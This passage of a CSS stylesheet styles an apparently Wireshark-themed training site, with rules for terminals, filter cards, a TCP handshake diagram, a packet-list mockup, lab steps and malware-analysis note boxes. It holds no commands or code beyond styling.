.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--primary), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: var(--secondary);
  color: var(--secondary);
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-number {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
  background: transparent;
  border: none;
  padding: 0;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
}

.section-desc {
  color: var(--muted);
  max-width: 680px;
  font-size: 15px;
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow);
}

.card-title { font-size: 14px; font-weight: 700; color: var(--primary); margin-bottom: 8px; display: flex; align-items: center; gap: 8px; }

.card-body {
  color: var(--muted);
  font-size: 13.5px;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid var(--secondary);
  color: var(--text);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--warn);
  color: var(--text);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--danger);
  color: var(--text);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--primary);
  color: var(--text);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ============================================================
   TERMINAL / CODE BLOCKS
   ============================================================ */
.terminal {
  background: #060c14;
  border: 1px solid rgba(0, 255, 198, .15);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 13px;
  overflow: hidden;
  margin: 16px 0;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.terminal-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.terminal .copy-btn {
  margin-left: auto;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .15);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: var(--transition);
}

.terminal .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
  color: #fff;
}

.term-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.term-dot.r {
  background: var(--danger);
}

.term-dot.y {
  background: var(--warn);
}

.term-dot.g {
  background: var(--primary);
}

.term-label {
  font-size: 11px;
  color: var(--muted);
  margin-left: auto;
  letter-spacing: .5px;
}

.terminal-body {
  padding: 18px;
  line-height: 1.9;
}

.term-prompt {
  color: var(--primary);
}

.term-cmd {
  color: var(--text);
}

.term-out {
  color: var(--muted);
}

.term-comment {
  color: #3d5269;
}

.term-highlight {
  color: var(--secondary);
}

.term-warn {
  color: var(--warn);
}

.term-danger {
  color: var(--danger);
}

.code-block {
  position: relative;
  background: #060c14;
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  padding: 18px 20px;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text);
  overflow-x: auto;
  margin: 12px 0;
}

.code-block .copy-btn {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.code-block .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

/* ============================================================
   TABS
   ============================================================ */
.tabs {
  margin: 20px 0;
}

.tab-list {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.tab-btn.active {
  color: var(--primary);
  border-bottom-color: var(--primary);
}

.tab-btn:hover {
  color: var(--text);
}

.tab-panel {
  display: none;
  padding: 24px 0;
}

.tab-panel.active {
  display: block;
}

/* ============================================================
   ACCORDION
   ============================================================ */
.accordion {
  margin: 12px 0;
}

.accordion-header {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  transition: var(--transition);
  user-select: none;
}

.accordion-header:hover {
  background: rgba(0, 255, 198, .04);
  border-color: rgba(0, 255, 198, .25);
}

.accordion-header.open {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-color: transparent;
}

.accordion-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--text);
  flex: 1;
}

.accordion-badge {
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  background: rgba(0, 255, 198, .1);
  padding: 2px 8px;
  border-radius: 4px;
  border: 1px solid rgba(0, 255, 198, .2);
  margin-right: 12px;
}

.accordion-arrow {
  font-size: 12px;
  color: var(--muted);
  transition: transform 0.3s;
}

.accordion-header.open .accordion-arrow {
  transform: rotate(90deg);
  color: var(--primary);
}

.accordion-body {
  display: none;
  padding: 20px;
  background: var(--card2);
  border: 1px solid rgba(0, 255, 198, .25);
  border-top: none;
  border-bottom-left-radius: var(--radius);
  border-bottom-right-radius: var(--radius);
  color: var(--muted);
  font-size: 14px;
}

.accordion-body.open {
  display: block;
}

/* ============================================================
   FILTER SEARCH
   ============================================================ */
.filter-search-wrap {
  position: relative;
  margin-bottom: 24px;
}

.filter-search {
  width: 100%;
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 12px 16px 12px 44px;
  color: var(--text);
  font-size: 14px;
  outline: none;
  transition: var(--transition);
}

.filter-search:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(0, 255, 198, .1);
}

.filter-search::placeholder {
  color: var(--muted);
}

.search-icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--muted);
  pointer-events: none;
}

/* ============================================================
   FILTER CARDS (for display filters)
   ============================================================ */
.filter-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 16px;
}

.filter-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  transition: var(--transition);
}

.filter-card:hover {
  border-color: rgba(0, 255, 198, .25);
}

.filter-card.hidden {
  display: none;
}

.filter-syntax {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--primary);
  background: rgba(0, 255, 198, .08);
  padding: 6px 12px;
  border-radius: 6px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
  width: 100%;
  justify-content: space-between;
}

.filter-copy {
  cursor: pointer;
  color: var(--muted);
  font-size: 11px;
  transition: var(--transition);
}

.filter-copy:hover {
  color: var(--primary);
}

.filter-desc {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 6px;
}

.filter-example {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
}

.filter-scenario {
  font-size: 12px;
  color: var(--warn);
  margin-top: 6px;
}

.filter-category {
  font-size: 10px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

/* ============================================================
   TCP FLOW DIAGRAM
   ============================================================ */
.tcp-diagram {
  background: #060c14;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  margin: 20px 0;
  font-family: var(--font-mono);
  font-size: 13px;
}

.tcp-hosts {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.tcp-host {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  padding: 8px 20px;
  border-radius: var(--radius);
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
}

.tcp-packets {
  position: relative;
}

.tcp-pkt {
  display: flex;
  align-items: center;
  margin: 12px 0;
  position: relative;
}

.tcp-pkt.right {
  flex-direction: row-reverse;
}

.tcp-pkt-label {
  background: rgba(77, 163, 255, .12);
  border: 1px solid rgba(77, 163, 255, .3);
  padding: 6px 14px;
  border-radius: 6px;
  font-size: 12px;
  color: var(--secondary);
  white-space: nowrap;
  z-index: 1;
}

.tcp-pkt.syn .tcp-pkt-label {
  background: rgba(0, 255, 198, .1);
  border-color: rgba(0, 255, 198, .3);
  color: var(--primary);
}

.tcp-pkt.rst .tcp-pkt-label {
  background: rgba(255, 77, 109, .1);
  border-color: rgba(255, 77, 109, .3);
  color: var(--danger);
}

.tcp-pkt.fin .tcp-pkt-label {
  background: rgba(255, 179, 71, .1);
  border-color: rgba(255, 179, 71, .3);
  color: var(--warn);
}

.tcp-arrow {
  flex: 1;
  height: 2px;
  background: linear-gradient(90deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
  position: relative;
  margin: 0 10px;
}

.tcp-pkt.right .tcp-arrow {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.tcp-arrow::after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border: 6px solid transparent;
  border-left-color: rgba(77, 163, 255, .6);
  border-right: none;
}

.tcp-pkt.right .tcp-arrow::after {
  left: 0;
  right: auto;
  border-left: none;
  border-right-color: rgba(77, 163, 255, .6);
  border-right-width: 6px;
}

/* ============================================================
   INTERFACE DIAGRAM
   ============================================================ */
.ws-interface {
  background: #050a12;
  border: 1px solid rgba(77, 163, 255, .2);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin: 20px 0;
}

.ws-toolbar {
  background: #0a1520;
  padding: 10px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-tool-btn {
  background: rgba(255, 255, 255, .06);
  border: 1px solid rgba(255, 255, 255, .1);
  color: var(--muted);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
  transition: var(--transition);
}

.ws-tool-btn:hover {
  color: var(--primary);
  border-color: rgba(0, 255, 198, .3);
}

.ws-filter-bar {
  background: #0a1520;
  padding: 8px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-filter-input {
  flex: 1;
  background: rgba(0, 0, 0, .3);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 4px;
  padding: 6px 12px;
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 12px;
  outline: none;
}

.ws-apply-btn {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  padding: 6px 14px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
}

.ws-packet-list {
  background: #06090f;
  height: 160px;
  overflow: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--accent) transparent;
}

.ws-packet {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-family: var(--font-mono);
  font-size: 11px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  cursor: pointer;
  transition: background .15s;
}

.ws-packet:hover {
  background: rgba(0, 255, 198, .05);
}

.ws-packet.selected {
  background: rgba(77, 163, 255, .15);
}

.ws-packet>span {
  padding: 5px 10px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ws-packet .pno {
  color: var(--muted);
}

.ws-packet .ptime {
  color: var(--muted);
}

.ws-packet .psrc {
  color: var(--secondary);
}

.ws-packet .pdst {
  color: #FF8C61;
}

.ws-packet .pproto.http {
  color: #00D4A8;
}

.ws-packet .pproto.tcp {
  color: var(--secondary);
}

.ws-packet .pproto.dns {
  color: var(--accent);
}

.ws-packet .pproto.tls {
  color: var(--warn);
}

.ws-packet .pproto.arp {
  color: var(--danger);
}

.ws-packet .pinfo {
  color: var(--text);
}

.ws-pkt-header {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-size: 10px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .08);
}

.ws-pkt-header>span {
  padding: 4px 10px;
}

.ws-details-pane {
  background: #070d1a;
  height: 120px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  scrollbar-width: thin;
}

.ws-tree-item {
  padding: 2px 0;
  cursor: pointer;
  color: var(--muted);
}

.ws-tree-item.expandable::before {
  content: 'â–¶ ';
  color: var(--secondary);
  font-size: 9px;
}

.ws-tree-item.key {
  color: var(--secondary);
}

.ws-tree-item .val {
  color: var(--primary);
}

.ws-bytes-pane {
  background: #040810;
  height: 80px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--muted);
  display: flex;
  gap: 20px;
}

.ws-hex {
  letter-spacing: 1px;
  line-height: 1.8;
}

.ws-ascii {
  line-height: 1.8;
  color: var(--text);
}

.ws-pane-label {
  font-size: 10px;
  color: var(--muted);
  padding: 5px 16px;
  background: #0a1520;
  border-top: 1px solid rgba(255, 255, 255, .04);
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ============================================================
   PROTOCOL BADGE
   ============================================================ */
.proto-badge {
  display: inline-block;
  padding: 2px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
}

.proto-tcp {
  background: rgba(77, 163, 255, .15);
  color: var(--secondary);
}

.proto-http {
  background: rgba(0, 212, 168, .12);
  color: #00D4A8;
}

.proto-dns {
  background: rgba(139, 92, 246, .15);
  color: var(--accent);
}

.proto-tls {
  background: rgba(255, 179, 71, .12);
  color: var(--warn);
}

.proto-arp {
  background: rgba(255, 77, 109, .12);
  color: var(--danger);
}

.proto-icmp {
  background: rgba(255, 255, 255, .06);
  color: var(--muted);
}

.proto-udp {
  background: rgba(77, 200, 255, .12);
  color: #4DC8FF;
}

/* ============================================================
   LAB CARDS
   ============================================================ */
.lab-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin-bottom: 24px;
}

.lab-header {
  background: linear-gradient(135deg, rgba(0, 255, 198, .08), rgba(77, 163, 255, .08));
  padding: 20px 24px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 16px;
}

.lab-num {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 2px solid var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
  flex-shrink: 0;
}

.lab-title {
  font-size: 17px;
  font-weight: 700;
}

.lab-difficulty {
  margin-left: auto;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 4px;
}

.diff-beginner {
  background: rgba(0, 255, 198, .1);
  color: var(--primary);
}

.diff-intermediate {
  background: rgba(255, 179, 71, .1);
  color: var(--warn);
}

.diff-advanced {
  background: rgba(255, 77, 109, .1);
  color: var(--danger);
}

.lab-body {
  padding: 24px;
}

.lab-meta {
  display: flex;
  gap: 20px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-meta-item {
  font-size: 12px;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 6px;
}

.lab-step {
  display: flex;
  gap: 14px;
  margin-bottom: 14px;
  align-items: flex-start;
}

.lab-step-num {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  font-size: 12px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-family: var(--font-mono);
}

.lab-step-content {
  font-size: 14px;
  color: var(--text);
  padding-top: 3px;
}

/* ============================================================
   CHEAT SHEET TABLE
   ============================================================ */
.cheat-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  margin: 16px 0;
}

.cheat-table th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--primary);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

.cheat-table td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text);
  vertical-align: top;
}

.cheat-table tr:hover td {
  background: rgba(0, 255, 198, .03);
}

.cheat-table .mono {
  font-family: var(--font-mono);
  color: var(--primary);
  font-size: 12px;
}

.cheat-table .key {
  font-family: var(--font-mono);
  color: var(--secondary);
}

/* ============================================================
   RESOURCE CARDS
   ============================================================ */
.resource-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.resource-card:hover {
  border-color: rgba(77, 163, 255, .3);
  transform: translateY(-2px);
  box-shadow: var(--glow2);
}

.resource-type {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.resource-name {
  font-size: 15px;
  font-weight: 700;
}

.resource-desc {
  font-size: 13px;
  color: var(--muted);
}

.resource-link {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
  text-decoration: none;
  margin-top: 4px;
}

.resource-link:hover {
  text-decoration: underline;
}

/* ============================================================
   MALWARE ANALYSIS CARDS
   ============================================================ */
.ioc-card {
  background: rgba(255, 77, 109, .06);
  border: 1px solid rgba(255, 77, 109, .2);
  border-radius: var(--radius);
  padding: 18px;
  margin-bottom: 12px;
}

.ioc-title {
  font-size: 13px;
  font-weight: 700;
  color: var(--danger);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.ioc-body {
  font-size: 13px;
  color: var(--text);
}

.analyst-note {
  background: rgba(139, 92, 246, .08);
  border: 1px solid rgba(139, 92, 246, .25);
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 16px 0;
  font-size: 13.5px;
  color: var(--text);
}

.analyst-note::before {
  content: 'ðŸ”¬ ANALYST NOTE: ';
  color: var(--accent);
  font-weight: 700;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 1px;
}

/* ============================================================
   SCROLLSPY HIGHLIGHT RING
   ============================================================ */
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .07);
  border-left-color: var(--primary);
}

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  padding: 40px 60px;
  text-align: center;
  color: var(--muted);
  font-size: 13px;
  border-top: 1px solid var(--border);
}

.footer a {
  color: var(--secondary);
  text-decoration: none;
}

/* ============================================================
   MOBILE TOGGLE
   ============================================================ */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--primary);
  cursor: pointer;
  font-size: 18px;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 900px) {
  .sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  .sidebar.open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .menu-toggle {
    display: block;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  .hero-stats {
    grid-template-columns: 1fr 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }

  .filter-grid {
    grid-template-columns: 1fr;
  }

  .ws-packet {
    grid-template-columns: 40px 55px 90px 90px 45px 1fr;
  }
}

@media (max-width: 500px) {
  .hero-stats {
    grid-template-columns: 1fr 1fr;
    gap: 12px;
  }

  .hero-btns {
    flex-direction: column;
  }
}

/* ============================================================
   SCROLL ANIMATION REVEAL
   ============================================================ */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity .6s ease, transform .6s ease;
}

.reveal.visible {
  opacity: 1;
  transform: none;
}

/* ============================================================
   MISC UTILITIES
   ============================================================ */
.text-primary {
  color: var(--primary);
}

.text-secondary {
  color: var(--secondary);
}

.text-accent {
  color: var(--accent);
}

.text-danger {
  color: var(--danger);
}

.text-warn {
  color: var(--warn);
}

.text-muted {
  color: var(--muted);
}

.mono {
  font-family: var(--font-mono);
}

.fw-bold {
  font-weight: 700;
}

.mb-4 {
  margin-bottom: 4px;
}

.mb-8 {
  margin-bottom: 8px;
}

.mb-16 {
  margin-bottom: 16px;
}

.mb-24 {
  margin-bottom: 24px;
}

.mt-16 {
  margin-top: 16px;
}

.flex {
  display: flex;
}

.gap-8 {
  gap: 8px;
}

.gap-12 {
  gap: 12px;
}

.flex-wrap {
  flex-wrap: wrap;
}

.align-center {
  align-items: center;
}

hr.divider {
  border: none;
  border-top: 1px solid rgba(255, 255, 255, .06);
  margin: 32px 0;
}

/* Flag dot */
.flag-dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin-right: 6px;
}

.flag-green {
  background: var(--primary);
  box-shadow: 0 0 6px var(--primary);
}

.flag-red {
  background: var(--danger);
  box-shadow: 0 0 6px var(--danger);
}

.flag-yellow {
  background: var(--warn);
  box-shadow: 0 0 6px var(--warn);
}

.flag-blue {
  background: var(--secondary);
  box-shadow: 0 0 6px var(--secondary);
}

/* Overlay for mobile sidebar */
.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show {
  display: block;
}

/* ============================================================
   EXTRACTED INLINE STYLES
   ============================================================ */
.ws-inline-1 {
  margin-bottom: 28px;
}

.ws-inline-2 {
  color: var(--text);
}

.ws-inline-3 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-4 {
  font-size: 17px;
}

.ws-inline-5 {
  border-color: rgba(0, 255, 198, .2);
}

.ws-inline-6 {
  font-size: 28px;
  margin-bottom: 10px;
}

.ws-inline-7 {
  border-color: rgba(77, 163, 255, .2);
}

.ws-inline-8 {
  border-color: rgba(139, 92, 246, .2);
}

.ws-inline-9 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 14px;
}

.ws-inline-10 {
  border-color: rgba(255, 77, 109, .2);
}

.ws-inline-11 {
  color: var(--danger);
}

.ws-inline-12 {
  font-size: 16px;
}

.ws-inline-13 {
  padding: 16px;
  text-align: center;
}

.ws-inline-14 {
  font-size: 22px;
  margin-bottom: 6px;
}

.ws-inline-15 {
  font-size: 12px;
  color: var(--muted);
}

.ws-inline-16 {
  font-size: 13px;
  font-weight: 700;
}

.ws-inline-17 {
  color: var(--warn);
}

.ws-inline-18 {
  color: var(--primary);
}

.ws-inline-19 {
  width: 1px;
  height: 20px;
  background: rgba(255, 255, 255, .1);
  margin: 0 4px;
}

.ws-inline-20 {
  margin-left: auto;
  font-size: 11px;
  color: var(--primary);
  font-family: var(--font-mono);
}

.ws-inline-21 {
  padding: 6px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-22 {
  font-size: 11px;
  color: var(--muted);
  white-space: nowrap;
}

.ws-inline-23 {
  padding: 4px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-24 {
  padding-left: 14px;
}

.ws-inline-25 {
  padding-left: 28px;
}

.ws-inline-26 {
  font-size: 13px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.ws-inline-27 {
  font-size: 13px;
}

.ws-inline-28 {
  margin-top: 8px;
}

.ws-inline-29 {
  color: #3d5269;
}

.ws-inline-30 {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.ws-inline-31 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-32 {
  text-align: center;
  color: var(--warn);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-33 {
  background: linear-gradient(270deg, rgba(255, 179, 71, .5), rgba(255, 179, 71, .1));
}

.ws-inline-34 {
  border-color: rgba(0, 255, 198, .25);
}

.ws-inline-35 {
  border-color: rgba(77, 163, 255, .25);
}

.ws-inline-36 {
  border-color: rgba(255, 179, 71, .25);
}

.ws-inline-37 {
  border-color: rgba(255, 77, 109, .25);
}

.ws-inline-38 {
  border-color: rgba(139, 92, 246, .25);
}

.ws-inline-39 {
  margin-top: 10px;
}

.ws-inline-40 {
  margin-top: 12px;
}

.ws-inline-41 {
  border-color: rgba(255, 179, 71, .2);
}

.ws-inline-42 {
  background: linear-gradient(270deg, rgba(0, 255, 198, .5), rgba(0, 255, 198, .1));
}

.ws-inline-43 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  font-family: var(--font-mono);
}

.ws-inline-44 {
  color: var(--muted);
  font-size: 13.5px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-45 {
  color: var(--muted);
  font-size: 13px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-top: 10px;
}

.ws-inline-46 {
  font-size: 12px;
}

.ws-inline-47 {
  color: var(--accent);
}

.ws-inline-48 {
  font-size: 13px;
  color: var(--muted);
}

.ws-inline-49 {
  font-size: 14px;
}

.ws-inline-50 {
  font-size: 16px;
  color: var(--primary);
}

.ws-inline-51 {
  color: var(--secondary);
}

.ws-inline-52 {
  font-size: 16px;
  color: var(--secondary);
}

.ws-inline-53 {
  display: flex;
  flex-direction: column;
  gap: 0;
}

.ws-inline-54 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
}

.ws-inline-55 {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}

.ws-inline-56 {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--primary);
}

.ws-inline-57 {
  font-weight: 700;
  margin-bottom: 4px;
}

.ws-inline-58 {
  color: var(--muted);
  font-size: 13px;
}

.ws-inline-59 {
  background: rgba(77, 163, 255, .1);
  border: 1px solid rgba(77, 163, 255, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--secondary);
}

.ws-inline-60 {
  background: rgba(139, 92, 246, .1);
  border: 1px solid rgba(139, 92, 246, .3);
  border-radius: 8px;
  padding: 8px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--accent);
}

.ws-inline-61 {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  padding: 16px 0;
}

.ws-inline-62 {
